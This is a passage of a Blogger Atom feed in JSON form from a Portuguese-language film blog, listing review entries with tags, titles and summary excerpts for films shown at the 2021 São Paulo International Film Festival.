Romeno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empoderamento feminino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Mostra SP 2021| Lua Azul (Blue Moon | Crai Noi, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;As violências doméstica e de gênero são percebidas nos ambientes familiares através de outros tipos de violências que compõem este cenário disfuncional como as de ordem psicológica, patrimonial"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5470621703401503349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-lua-azul-blue-moon-crai.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5470621703401503349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5470621703401503349"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-lua-azul-blue-moon-crai.html","title":"Mostra SP 2021| Lua Azul (Blue Moon | Crai Noi, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp8lhenzZVSVQ52TQDIsA6cOYWNXi4x33LtjP94bRs37lkM0nI8Ny_hDun6GTsXKhDAaRsI7OmpB2pX5bw9SwCooQa4720hWdN8F0ZsxpDeojtrNzvsPmc5kFWnTPRQ3mrYkZIouUCcj0\/s72-w428-h640-c\/blue+moon+-+lua+azul+-+crai+nou+filme+45+mostra+Madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3990278951748380746"},"published":{"$t":"2021-10-30T19:30:00.001-03:00"},"updated":{"$t":"2021-10-30T19:53:46.238-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Argentino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obsessão"}],"title":{"type":"text","$t":"Mostra SP 2021| O Perfeito David (El Perfecto David, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoIntegrante da Seleção Oficial Premières do Festival de Cinema de Tribeca, O Perfeito David (El Perfecto David, 2021) é uma perturbadora imersão na história do adolescente David (Mauricio di Yorio), "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3990278951748380746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-o-perfeito-david-el.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3990278951748380746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3990278951748380746"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-o-perfeito-david-el.html","title":"Mostra SP 2021| O Perfeito David (El Perfecto David, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgfbLRloK_yaW4yXoZ8gGvYCUOUreK3VmmlPNsb21rVq3bbtQKj5m3WvT-213bqpBDfnMyUp0BgKLOmA8ncQ5uZWCQSp2B8f0qdvdpVkn8evMSEQGN9nsdZWAbtdgvWGv74Pjw2hhQmM\/s72-w448-h640-c\/o+perfeito+David+El+perfecto+David+-+madame+lumiere+mostra+45+SP+0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-315372863366225791"},"published":{"$t":"2021-10-30T12:30:00.001-03:00"},"updated":{"$t":"2021-10-30T12:35:02.752-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amizade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP 2021| Irmandade (Sisterhood, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Representante Macedônia do Norte na short list do Oscar 2022#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoExplorar as experiências das juventudes contemporâneas passa pelo enfoque em conflitos humanos que sejam"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/315372863366225791\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-irmandade-sisterhood-2021.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/315372863366225791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/315372863366225791"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-irmandade-sisterhood-2021.html","title":"Mostra SP 2021| Irmandade (Sisterhood, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwNoUsMgJaEL3nscLvK8vNO51rEtbIk0riblA1VFBs9_3_vNGgKJzv9d_eyV_XZGE_r5Wfi7sTHsbeR3SpreIQJi-hkVdCWBjR_y4FDQ7g6adP1yF8xkeiQ_yhzw1r0BKPPYs8mqq9orI\/s72-w453-h640-c\/sisterhood+irmandade+-+mostra+45+SP+blog+madame+lumiere+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6448877983291016014"},"published":{"$t":"2021-10-29T23:30:00.024-03:00"},"updated":{"$t":"2021-10-30T16:57:38.026-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Português"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidão"}],"title":{"type":"text","$t":"Mostra SP 2021| Mar Infinito (Infinite Sea, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoQuando ficções científicas buscam conciliar complexas emoções com a grandeza das possibilidades cósmicas, o risco do realizador tende a ser maior para abarcar a relação entre linguagem "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6448877983291016014\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-mar-infinito-infinite.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6448877983291016014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6448877983291016014"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-mar-infinito-infinite.html","title":"Mostra SP 2021| Mar Infinito (Infinite Sea, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_8lnpmeJpsFOA71emmCk5ZC7Su45b9EQeB7BzAftCPh2oTZaVSYjmv_LiGl0y-qLE2oAT_EjyE8nfmplHvErC57meCkJlNZ4512CMfquZlBrle7zsnMAIUJTy_NG_oEFedpIWtVtsfHo\/s72-w458-h640-c\/Mar+Infinito+Carlos+Amaral+-+mostra+45+SP+blog+madame+lumiere+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-326897301523791791"},"published":{"$t":"2021-10-28T15:32:00.002-03:00"},"updated":{"$t":"2021-10-28T15:32:38.722-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Mostra SP 2021| Coisas Verdadeiras (True Things, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoDirigido pela roteirista e diretora Inglesa Harry Wootliff, Coisas Verdadeiras (True Things, 2021) é estrelado por Ruth Wilson e Tom Burke, respectivamente conhecidos pelas séries The Affair e The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/326897301523791791\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-coisas-verdadeiras-true.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/326897301523791791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/326897301523791791"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-coisas-verdadeiras-true.html","title":"Mostra SP 2021| Coisas Verdadeiras (True Things, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9q3PkrqNdpaRUuP3v3gV89YdfkDoTRpGN994XWIKhhXDJAGsia8vioienrm9J4RZOKwRnLkBb6yQutuZELUOvwdAp4TdPc1UnLbLx9ban6Gl4oOXyybHXoUerETrchiAbWd8Xlz1j0A\/s72-w444-h640-c\/true+things+coisas+verdadeiras+mostra+sp+madame+lumiere.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2676268626036062559"},"published":{"$t":"2021-10-27T23:30:00.036-03:00"},"updated":{"$t":"2021-10-28T16:41:13.475-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"alcoolismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Indiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflitos familiares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retrato social"}],"title":{"type":"text","$t":"Mostra SP 2021| Pedregulhos (Pebbles, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoVencedor do Tigre de melhor filme no Festival de Roterdã, Pedregulhos (Pebbles, 2021) tem direção do jovem Indiano P.S. Vinothraj em seu primeiro longa-metragem. Filmado no Sul da Índia, em região "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2676268626036062559\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-pedregulhos-pebbles-2021.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2676268626036062559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2676268626036062559"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-pedregulhos-pebbles-2021.html","title":"Mostra SP 2021| Pedregulhos (Pebbles, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsLUrrLMksKnd70RuCH3GOvz0YNQTTyHZHKhvJToGg21Whvq7XPA9myYo_eR-OtjIR0PhRvVfshe5hZv07UtuQMfg80b-zuFDqjoZ7rObbMZ76C4W7TEmoPKkfyXpwunVZKli2zVUXudg\/s72-w640-h480-c\/pedregulhos_pebbles_madame+lumiere+filme+indiano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8109673681789032280"},"published":{"$t":"2021-10-26T23:30:00.001-03:00"},"updated":{"$t":"2021-10-28T20:36:35.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Espanhol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doença"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rito de Passagem"}],"title":{"type":"text","$t":"Mostra SP 2021| Armugan (2020)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoA travessia para a morte é um dos mistérios mais profundos da existência e várias culturas e povos apresentam lendas sobre o tema em sua tradição local.\u0026nbsp; Resgatando o imaginário da região "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8109673681789032280\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-armugan-2020.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8109673681789032280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8109673681789032280"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-armugan-2020.html","title":"Mostra SP 2021| Armugan (2020)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-zWoPYO9jlgZPF3c6sfvAFlOSjU1f_U5pRZ8-33MnJ1o0TENsN8qJzyU7gIjBYVmG-0LV7CaYK0x3en1utG0msim88jxoFJU_Ff907ZjxvVVPPmP0LRY2Ud2blJluI_r2iTS7eXy7oY0\/s72-w434-h640-c\/armugan+-+mostra+45+SP+blog+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6889410123825074976"},"published":{"$t":"2021-10-22T23:30:00.002-03:00"},"updated":{"$t":"2021-10-23T16:44:48.261-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Argentino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conflitos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mistério"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Mostra SP 2021| Os inventados (Los Inventados, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoA figura do diretor lhe dá um status de autor,\u0026nbsp;porém é amplamente compreensível na indústria audiovisual que uma obra\u0026nbsp;é e sempre será um trabalho coletivo, com a ressalva de que, o diretor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6889410123825074976\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-os-inventados-los.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6889410123825074976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6889410123825074976"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-os-inventados-los.html","title":"Mostra SP 2021| Os inventados (Los Inventados, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5z78Z-l1CGXGIszklK_G_2Rpvv9LqBC0qem9789s0P3vuBBAbJwZSfpRtvoNEsGHxjAHf0fDK4AuvmitpUnsgGGAbLMs7xc48ukmYkQdJX85IWCrjUKL-fKZeoRm_D6Mw6kjD33yUvDY\/s72-w458-h640-c\/los+inventados_+cinema+argentino+mostra+sao+paulo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-504042217449851861"},"published":{"$t":"2021-10-21T23:55:00.000-03:00"},"updated":{"$t":"2021-10-23T15:01:28.202-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP 2021| I Comete - Um verão na Córsega (I Comete - A Corsican Summer, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoA estreia de Pascal Tagnati em longa-metragem apresenta uma contemporânea experiência social com diversas gerações que estão passando o verão em Córsega, ensolarada e paradisíaca ilha Francesa."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/504042217449851861\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-i-comete-um-verao-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/504042217449851861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/504042217449851861"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-i-comete-um-verao-na.html","title":"Mostra SP 2021| I Comete - Um verão na Córsega (I Comete - A Corsican Summer, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5thp89Q3dLnHpXXYVKX-LYgbHDa-lbLxXRYhc0IB6ag_gK_qcu0TchHI-PNDGuh3-ExVFm-0YGhCzcE69LtN-Gf1QkWiau2MimED5_-iOWjNmyYBd2Kffl73aREbJFBwwIOEaaeRAKWs\/s72-w452-h640-c\/I+Comete+um+ver%25C3%25A3o+na+C%25C3%25B3rsega+mostra+sao+paulo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8814622143100577077"},"published":{"$t":"2021-10-20T12:16:00.000-03:00"},"updated":{"$t":"2021-10-20T12:16:24.015-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"alma feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Espanhol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"}],"title":{"type":"text","$t":"Mostra SP 2021| Um Forte Clarão (Destello Bravío, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO Cinema é uma das linguagens mais poderosas e reveladoras para explorar os simbolismos culturais de povos e regiões que são desconhecidas ou foram esquecidas na linha do tempo. Ainda que surjam como"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8814622143100577077\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-um-forte-clarao-destello.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8814622143100577077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8814622143100577077"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-um-forte-clarao-destello.html","title":"Mostra SP 2021| Um Forte Clarão (Destello Bravío, 